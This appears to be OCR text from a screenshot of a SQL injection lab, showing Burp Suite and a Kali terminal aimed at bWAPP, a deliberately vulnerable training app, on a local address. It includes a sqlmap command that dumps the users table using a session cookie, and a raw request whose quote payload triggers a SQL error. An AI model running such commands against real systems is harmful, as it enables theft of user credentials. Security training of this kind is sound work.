 Burp Suite Commu... Intruder attack 1 bWAPP - SQL Inje... loiliangyang@kali:... loiliangyang@kali:...
Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
loiliangyang@kali: ~
Send Cancel < >
File Actions Edit View Help
loiliangyang@kali:~$ sqlmap -u "http://192.168.0.119/bWAPP/sqli_1.php?title="
--cookie="PHPSESSID=re9hbnkol8td4v7r0m5qddsh60; security_level=0" -D bwapp -
T users --dump
Request
Pretty Raw \n Actions
INSPECTOR
1 GET /bWAPP/sqli_1.php?title=%27&action=search
2 Host: 192.168.0.119
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xm
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.0.119/bWAPP/sqli_1.php
9 Cookie: Server=b3dhc3Bid2E=; acopendivids=swin
; acgroupswithpersist=nada; JSESSIONID=EA9A4FA
; PHPSESSID=re9hbnkol8td4v7r0m5qddsh60; securi
10 Upgrade-Insecure-Requests: 1
11
12
91
92 <tr height="50">
93
94 <td colspan="5" width="580">
Error: You have an error in your SQL syntax; check the manu
0 matches
Error
2 matches
Done
2,922 bytes | 2 millis